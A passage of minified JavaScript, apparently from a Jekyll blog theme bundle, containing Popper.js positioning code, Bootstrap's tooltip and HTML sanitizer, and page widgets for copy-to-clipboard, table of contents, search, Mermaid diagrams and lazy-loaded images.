e=t.state,n=t.options,i=t.name,o=n.mainAxis,r=void 0===o||o,s=n.altAxis,a=void 0!==s&&s,c=n.boundary,l=n.rootBoundary,u=n.altBoundary,f=n.padding,d=n.tether,p=void 0===d||d,h=n.tetherOffset,m=void 0===h?0:h,g=be(e,{boundary:c,rootBoundary:l,padding:f,altBoundary:u}),b=kt(e.placement),v=Jt(e.placement),y=!v,_=Kt(b),w="x"===_?"y":"x",E=e.modifiersData.popperOffsets,O=e.rects.reference,A=e.rects.popper,x="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C="number"==typeof x?{mainAxis:x,altAxis:x}:Object.assign({mainAxis:0,altAxis:0},x),T=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,L={x:0,y:0};if(E){if(r){var S,j="y"===_?nt:rt,D="y"===_?it:ot,k="y"===_?"height":"width",P=E[_],N=P+g[j],M=P-g[D],B=p?-A[k]/2:0,I=v===ct?O[k]:A[k],F=v===ct?-A[k]:-O[k],H=e.elements.arrow,q=p&&H?Ht(H):{width:0,height:0},z=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},W=z[j],R=z[D],V=Qt(0,O[k],q[k]),Y=y?O[k]/2-B-V-W-C.mainAxis:I-V-W-C.mainAxis,U=y?-O[k]/2+B+V+R+C.mainAxis:F+V+R+C.mainAxis,K=e.elements.arrow&&Ut(e.elements.arrow),Q=K?"y"===_?K.clientTop||0:K.clientLeft||0:0,G=null!=(S=null==T?void 0:T[_])?S:0,X=P+U-G,$=Qt(p?Nt(N,P+Y-G-Q):N,P,p?Pt(M,X):M);E[_]=$,L[_]=$-P}if(a){var J,Z="x"===_?nt:rt,tt="x"===_?it:ot,et=E[w],st="y"===w?"height":"width",at=et+g[Z],lt=et-g[tt],ut=-1!==[nt,rt].indexOf(b),ft=null!=(J=null==T?void 0:T[w])?J:0,dt=ut?at:et-O[st]-A[st]-ft+C.altAxis,pt=ut?et+O[st]+A[st]-ft-C.altAxis:lt,ht=p&&ut?function(t,e,n){var i=Qt(t,e,n);return i>n?n:i}(dt,et,pt):Qt(p?dt:at,et,p?pt:lt);E[w]=ht,L[w]=ht-et}e.modifiersData[i]=L}},requiresIfExists:["offset"]};function Ce(t,e,n){void 0===n&&(n=!1);var i,o,r=St(e),s=St(e)&&function(t){var e=t.getBoundingClientRect(),n=Mt(e.width)/t.offsetWidth||1,i=Mt(e.height)/t.offsetHeight||1;return 1!==n||1!==i}(e),a=Rt(e),c=Ft(t,s,n),l={scrollLeft:0,scrollTop:0},u={x:0,y:0};return(r||!r&&!n)&&(("body"!==Ct(e)||ue(a))&&(l=(i=e)!==Tt(i)&&St(i)?{scrollLeft:(o=i).scrollLeft,scrollTop:o.scrollTop}:ce(i)),St(e)?((u=Ft(e,!0)).x+=e.clientLeft,u.y+=e.clientTop):a&&(u.x=le(a))),{x:c.left+l.scrollLeft-u.x,y:c.top+l.scrollTop-u.y,width:c.width,height:c.height}}function Te(t){var e=new Map,n=new Set,i=[];function o(t){n.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!n.has(t)){var i=e.get(t);i&&o(i)}})),i.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){n.has(t.name)||o(t)})),i}var Le={placement:"bottom",modifiers:[],strategy:"absolute"};function Se(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function je(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,i=void 0===n?[]:n,o=e.defaultOptions,r=void 0===o?Le:o;return function(t,e,n){void 0===n&&(n=r);var o,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},Le,r),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},c=[],l=!1,u={state:a,setOptions:function(n){var o="function"==typeof n?n(a.options):n;f(),a.options=Object.assign({},r,a.options,o),a.scrollParents={reference:Lt(t)?de(t):t.contextElement?de(t.contextElement):[],popper:de(e)};var s,l,d=function(t){var e=Te(t);return xt.reduce((function(t,n){return t.concat(e.filter((function(t){return t.phase===n})))}),[])}((s=[].concat(i,a.options.modifiers),l=s.reduce((function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign({},n,e,{options:Object.assign({},n.options,e.options),data:Object.assign({},n.data,e.data)}):e,t}),{}),Object.keys(l).map((function(t){return l[t]}))));return a.orderedModifiers=d.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,n=t.options,i=void 0===n?{}:n,o=t.effect;if("function"==typeof o){var r=o({state:a,name:e,instance:u,options:i}),s=function(){};c.push(r||s)}})),u.update()},forceUpdate:function(){if(!l){var t=a.elements,e=t.reference,n=t.popper;if(Se(e,n)){a.rects={reference:Ce(e,Ut(n),"fixed"===a.options.strategy),popper:Ht(n)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var i=0;i<a.orderedModifiers.length;i++)if(!0!==a.reset){var o=a.orderedModifiers[i],r=o.fn,s=o.options,c=void 0===s?{}:s,f=o.name;"function"==typeof r&&(a=r({state:a,options:c,name:f,instance:u})||a)}else a.reset=!1,i=-1}}},update:(o=function(){return new Promise((function(t){u.forceUpdate(),t(a)}))},function(){return s||(s=new Promise((function(t){Promise.resolve().then((function(){s=void 0,t(o())}))}))),s}),destroy:function(){f(),l=!0}};if(!Se(t,e))return u;function f(){c.forEach((function(t){return t()})),c=[]}return u.setOptions(n).then((function(t){!l&&n.onFirstUpdate&&n.onFirstUpdate(t)})),u}}var De=je(),ke=je({defaultModifiers:[ie,Ae,ee,Dt]}),Pe=je({defaultModifiers:[ie,Ae,ee,Dt,Oe,ye,xe,$t,Ee]}),Ne=Object.freeze({__proto__:null,afterMain:wt,afterRead:vt,afterWrite:At,applyStyles:Dt,arrow:$t,auto:st,basePlacements:at,beforeMain:yt,beforeRead:gt,beforeWrite:Et,bottom:it,clippingParents:ut,computeStyles:ee,createPopper:Pe,createPopperBase:De,createPopperLite:ke,detectOverflow:be,end:lt,eventListeners:ie,flip:ye,hide:Ee,left:rt,main:_t,modifierPhases:xt,offset:Oe,placements:mt,popper:dt,popperGenerator:je,popperOffsets:Ae,preventOverflow:xe,read:bt,reference:pt,right:ot,start:ct,top:nt,variationPlacements:ht,viewport:ft,write:Ot});const Me={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],dd:[],div:[],dl:[],dt:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Ie=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,Fe=(t,e)=>{const n=t.nodeName.toLowerCase();return e.includes(n)?!Be.has(n)||Boolean(Ie.test(t.nodeValue)):e.filter((t=>t instanceof RegExp)).some((t=>t.test(n)))};const He={allowList:Me,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},qe={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},ze={entry:"(string|element|function|null)",selector:"(string|element)"};class We extends F{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return He}static get DefaultType(){return qe}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map((t=>this._resolvePossibleFunction(t))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content=N(N({},this._config.content),t),this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[e,n]of Object.entries(this._config.content))this._setContent(t,n,e);const e=t.children[0],n=this._resolvePossibleFunction(this._config.extraClass);return n&&e.classList.add(...n.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[e,n]of Object.entries(t))super._typeCheckConfig({selector:e,entry:n},ze)}_setContent(t,e,n){const i=z.findOne(n,t);i&&((e=this._resolvePossibleFunction(e))?o(e)?this._putElementInTemplate(r(e),i):this._config.html?i.innerHTML=this._maybeSanitize(e):i.textContent=e:i.remove())}_maybeSanitize(t){return this._config.sanitize?function(t,e,n){if(!t.length)return t;if(n&&"function"==typeof n)return n(t);const i=(new window.DOMParser).parseFromString(t,"text/html"),o=[].concat(...i.body.querySelectorAll("*"));for(const t of o){const n=t.nodeName.toLowerCase();if(!Object.keys(e).includes(n)){t.remove();continue}const i=[].concat(...t.attributes),o=[].concat(e["*"]||[],e[n]||[]);for(const e of i)Fe(e,o)||t.removeAttribute(e.nodeName)}return i.body.innerHTML}(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return d(t,[void 0,this])}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}}const Re=new Set(["sanitize","allowList","sanitizeFn"]),Ve="fade",Ye="show",Ue=".tooltip-inner",Ke=".".concat("modal"),Qe="hide.bs.modal",Ge="hover",Xe="focus",$e={AUTO:"auto",TOP:"top",RIGHT:u()?"left":"right",BOTTOM:"bottom",LEFT:u()?"right":"left"},Je={allowList:Me,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},Ze={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class tn extends H{constructor(t,e){if(void 0===Ne)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org/docs/v2/)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return Je}static get DefaultType(){return Ze}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),S.off(this._element.closest(Ke),Qe,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const t=S.trigger(this._element,this.constructor.eventName("show")),e=(s(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!e)return;this._disposePopper();const n=this._getTipElement();this._element.setAttribute("aria-describedby",n.getAttribute("id"));const{container:i}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(i.append(n),S.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(n),n.classList.add(Ye),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))S.on(t,"mouseover",a);this._queueCallback((()=>{S.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1}),this.tip,this._isAnimated())}hide(){if(!this._isShown())return;if(S.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented)return;if(this._getTipElement().classList.remove(Ye),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))S.off(t,"mouseover",a);this._activeTrigger.click=!1,this._activeTrigger[Xe]=!1,this._activeTrigger[Ge]=!1,this._isHovered=null;this._queueCallback((()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),S.trigger(this._element,this.constructor.eventName("hidden")))}),this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const e=this._getTemplateFactory(t).toHtml();if(!e)return null;e.classList.remove(Ve,Ye),e.classList.add("bs-".concat(this.constructor.NAME,"-auto"));const n=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME).toString();return e.setAttribute("id",n),this._isAnimated()&&e.classList.add(Ve),e}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new We(N(N({},this._config),{},{content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)})),this._templateFactory}_getContentForTemplate(){return{[Ue]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Ve)}_isShown(){return this.tip&&this.tip.classList.contains(Ye)}_createPopper(t){const e=d(this._config.placement,[this,t,this._element]),n=$e[e.toUpperCase()];return Pe(this._element,t,this._getPopperConfig(n))}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return d(t,[this._element,this._element])}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:".".concat(this.constructor.NAME,"-arrow")}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return N(N({},e),d(this._config.popperConfig,[void 0,e]))}_setListeners(){const t=this._config.trigger.split(" ");for(const e of t)if("click"===e)S.on(this._element,this.constructor.eventName("click"),this._config.selector,(t=>{this._initializeOnDelegatedTarget(t).toggle()}));else if("manual"!==e){const t=e===Ge?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),n=e===Ge?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");S.on(this._element,t,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?Xe:Ge]=!0,e._enter()})),S.on(this._element,n,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?Xe:Ge]=e._element.contains(t.relatedTarget),e._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},S.on(this._element.closest(Ke),Qe,this._hideModalHandler)}_fixTitle(){const t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=I.getDataAttributes(this._element);for(const t of Object.keys(e))Re.has(t)&&delete e[t];return t=N(N({},e),"object"==typeof t&&t?t:{}),t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:r(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const[e,n]of Object.entries(this._config))this.constructor.Default[e]!==n&&(t[e]=n);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each((function(){const e=tn.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'.concat(t,'"'));e[t]()}}))}}f(tn);const en=".code-header>button",nn="timeout",on="data-title-succeed",rn="data-bs-original-title",sn=2e3;function an(t){if(t.hasAttribute(nn)){let e=t.getAttribute(nn);if(Number(e)>Date.now())return!0}return!1}function cn(t){t.setAttribute(nn,Date.now()+sn)}function ln(t){t.removeAttribute(nn)}function un(){const t=document.querySelectorAll(en);if(0===t.length)return;const e=new ClipboardJS(en,{target:t=>t.parentNode.nextElementSibling.querySelector("code .rouge-code")});[...t].map((t=>new tn(t,{placement:"left"}))),e.on("success",(t=>{const e=t.trigger;(t.clearSelection(),an(e))||(e.children[0].setAttribute("class","fas fa-check"),function(t){const e=t.getAttribute(on);t.setAttribute(rn,e),tn.getInstance(t).show()}(e),cn(e),setTimeout((()=>{!function(t){tn.getInstance(t).hide(),t.removeAttribute(rn)}(e),function(t){t.children[0].setAttribute("class","far fa-clipboard")}(e),ln(e)}),sn))}))}const fn="data-src",dn="data-lqip",pn="shimmer",hn="blur";function mn(t){this.parentElement.classList.remove(t)}function gn(){this.complete&&(this.hasAttribute(dn)?mn.call(this,hn):mn.call(this,pn))}function bn(){const t=this.getAttribute(fn);this.setAttribute("src",encodeURI(t)),this.removeAttribute(fn)}const vn=".popup:not(.dark)",yn=".popup:not(.light)";let _n=vn;class wn{static get attrTimestamp(){return"data-ts"}static get attrDateFormat(){return"data-df"}static get locale(){return document.documentElement.getAttribute("lang").substring(0,2)}static getTimestamp(t){return Number(t.getAttribute(this.attrTimestamp))}static getDateFormat(t){return t.getAttribute(this.attrDateFormat)}}var En;const On=document.getElementById("toc-bar"),An=document.getElementById("toc-solo-trigger"),xn=document.getElementsByClassName("toc-trigger"),Cn=document.getElementById("toc-popup"),Tn=document.getElementById("toc-popup-close"),Ln="overflow-hidden",Sn="closing";class jn{static initBar(){new IntersectionObserver((t=>{t.forEach((t=>{On.classList.toggle("invisible",t.isIntersecting)}))}),{rootMargin:"-".concat(D(jn,this,kn)._,"px 0px 0px 0px")}).observe(An),Dn._=D(jn,this,!1)}static listenAnchors(){[...document.getElementsByClassName("toc-link")].forEach((t=>{t.onclick=()=>this.hidePopup()}))}static refresh(){D(jn,this,Dn)._&&this.initComponents(),tocbot.refresh(this.options),this.listenAnchors()}static get popupOpened(){return Cn.open}static showPopup(){this.lockScroll(!0),Cn.showModal();Cn.querySelector("li.is-active-li").scrollIntoView({block:"center"})}static hidePopup(){Cn.toggleAttribute(Sn),Cn.addEventListener("animationend",(()=>{Cn.toggleAttribute(Sn),Cn.close()}),{once:!0}),this.lockScroll(!1)}static lockScroll(t){document.documentElement.classList.toggle(Ln,t),document.body.classList.toggle(Ln,t)}static clickBackdrop(t){if(Cn.hasAttribute(Sn))return;const e=t.target.getBoundingClientRect();(t.clientX<e.left||t.clientX>e.right||t.clientY<e.top||t.clientY>e.bottom)&&this.hidePopup()}static initComponents(){this.initBar(),[...xn].forEach((t=>{t.onclick=()=>this.showPopup()})),Cn.onclick=t=>this.clickBackdrop(t),Tn.onclick=()=>this.hidePopup(),Cn.oncancel=t=>{t.preventDefault(),this.hidePopup()}}static init(){tocbot.init(this.options),this.listenAnchors(),this.initComponents()}}var Dn={_:!0},kn={_:48};k(jn,"options",{tocSelector:"#toc-popup-content",contentSelector:".content",ignoreSelector:"[data-toc-skip]",headingSelector:"h2, h3, h4",orderedList:!1,scrollSmooth:!1,collapseDepth:4,headingsOffset:D(En=jn,En,kn)._});class Pn{static refresh(){tocbot.refresh(this.options)}static init(){tocbot.init(this.options)}}k(Pn,"options",{tocSelector:"#toc",contentSelector:".content",ignoreSelector:"[data-toc-skip]",headingSelector:"h2, h3, h4",orderedList:!1,scrollSmooth:!1,headingsOffset:32});const Nn=matchMedia("(min-width: 1200px)");function Mn(t){t.matches?(jn.popupOpened&&jn.hidePopup(),Pn.refresh()):jn.refresh()}const Bn="mermaid",In=Theme.getThemeMapper("default","dark");function Fn(t){if(t.source===window&&t.data&&t.data.id===Theme.ID){[...document.getElementsByClassName(Bn)].forEach((t=>{const e=t.previousSibling.children.item(0).textContent;t.textContent=e,t.removeAttribute("data-processed")}));const t=In[Theme.visualState];mermaid.initialize({theme:t}),mermaid.init(null,".".concat(Bn))}}function Hn(t){const e=t.textContent,n=t.parentElement;n.classList.add("d-none");const i=document.createElement("pre");i.classList.add(Bn);const o=document.createTextNode(e);i.appendChild(o),n.after(i)}const qn=document.getElementById("mode-toggle");const zn=document.getElementById("sidebar"),Wn=document.getElementById("sidebar-trigger"),Rn=document.getElementById("mask");class Vn{static toggle(){Yn._=D(Vn,this,!D(Vn,this,Yn)._),document.body.toggleAttribute("sidebar-display",D(Vn,this,Yn)._),zn.classList.toggle("z-2",D(Vn,this,Yn)._),Rn.classList.toggle("d-none",!D(Vn,this,Yn)._)}}var Yn={_:!1};const Un=document.getElementById("sidebar-trigger"),Kn=document.getElementById("search-trigger"),Qn=document.getElementById("search-cancel"),Gn=document.querySelectorAll("#main-wrapper>.container>.row"),Xn=document.getElementById("topbar-title"),$n=document.getElementById("search"),Jn=document.getElementById("search-result-wrapper"),Zn=document.getElementById("search-results"),ti=document.getElementById("search-input"),ei=document.getElementById("search-hints"),ni="d-block",ii="d-none",oi="input-focus",ri="d-flex";class si{static on(){Un.classList.add(ii),Xn.classList.add(ii),Kn.classList.add(ii),$n.classList.add(ri),Qn.classList.add(ni)}static off(){Qn.classList.remove(ni),$n.classList.remove(ri),Un.classList.remove(ii),Xn.classList.remove(ii),Kn.classList.remove(ii)}}class ai{static on(){this.resultVisible||(Jn.classList.remove(ii),Gn.forEach((t=>{t.classList.add(ii)})),this.resultVisible=!0)}static off(){this.resultVisible&&(Zn.innerHTML="",ei.classList.contains(ii)&&ei.classList.remove(ii),Jn.classList.add(ii),Gn.forEach((t=>{t.classList.remove(ii)})),ti.textContent="",this.resultVisible=!1)}}function ci(){return Qn.classList.contains(ni)}k(ai,"resultVisible",!1),function(){const t=document.querySelectorAll("article img");if(0===t.length)return;t.forEach((t=>{t.addEventListener("load",gn)})),document.querySelectorAll('article img[loading="lazy"]').forEach((t=>{t.complete&&mn.call(t,pn)}));const e=document.querySelectorAll("article img[".concat(dn,'="true"]'));e.length&&e.forEach((t=>{bn.call(t)}))}(),function(){if(null===document.querySelector('main>article[data-toc="true"]'))return;Nn.matches?Pn.init():jn.init(),document.getElementById("toc-wrapper").classList.remove("invisible"),Nn.onchange=Mn}(),function(){if(null===document.querySelector(".popup"))return;const t=!(null===document.querySelector(".popup.light")&&null===document.querySelector(".popup.dark"));Theme.visualState===Theme.DARK&&(_n=yn);let e=GLightbox({selector:"".concat(_n)});if(t&&Theme.switchable){let t=null;window.addEventListener("message",(n=>{n.source===window&&n.data&&n.data.id===Theme.ID&&function(t,e){_n=_n===vn?yn:vn,null===e&&(e=GLightbox({selector:"".concat(_n)})),[t,e]=[e,t]}(e,t)}))}}(),Wn.onclick=Rn.onclick=()=>Vn.toggle(),dayjs.locale(wn.locale),dayjs.extend(window.dayjs_plugin_localizedFormat),document.querySelectorAll("[".concat(wn.attrTimestamp,"]")).forEach((t=>{const e=dayjs.unix(wn.getTimestamp(t)),n=e.format(wn.getDateFormat(t));if(t.textContent=n,t.removeAttribute(wn.attrTimestamp),t.removeAttribute(wn.attrDateFormat),t.hasAttribute("data-bs-toggle")&&"tooltip"===t.getAttribute("data-bs-toggle")){const n=e.format("llll");t.setAttribute("data-bs-title",n)}})),un(),function(){const t=document.getElementById("copy-link");null!==t&&(t.addEventListener("click",(t=>{const e=t.target;an(e)||navigator.clipboard.writeText(window.location.href).then((()=>{const t=e.getAttribute(rn),n=e.getAttribute(on);e.setAttribute(rn,n),tn.getInstance(e).show(),cn(e),setTimeout((()=>{e.setAttribute(rn,t),ln(e)}),sn)}))})),t.addEventListener("mouseleave",(t=>{tn.getInstance(t.target).hide()})))}(),Kn.addEventListener("click",(()=>{si.on(),ai.on(),ti.focus()})),Qn.addEventListener("click",(()=>{si.off(),ai.off()})),ti.addEventListener("focus",(()=>{$n.classList.add(oi)})),ti.addEventListener("focusout",(()=>{$n.classList.remove(oi)})),ti.addEventListener("input",(()=>{""===ti.value?ci()?ei.classList.remove(ii):ai.off():(ai.on(),ci()&&ei.classList.add(ii))})),function(){if("undefined"==typeof mermaid||"function"!=typeof mermaid.initialize)return;let t={theme:In[Theme.visualState]};[...document.getElementsByClassName("language-mermaid")].forEach(Hn),mermaid.initialize(t),Theme.switchable&&window.addEventListener("message",Fn)}(),qn&&qn.addEventListener("click",(()=>{Theme.flip()})),function(){const t=document.getElementById("back-to-top");window.addEventListener("scroll",(()=>{window.scrollY>50?t.classList.add("show"):t.classList.remove("show")})),t.addEventListener("click",(()=>{window.scrollTo({top:0})}))}(),[...document.querySelectorAll('[data-bs-toggle="tooltip"]')].map((t=>new tn(t)))}();
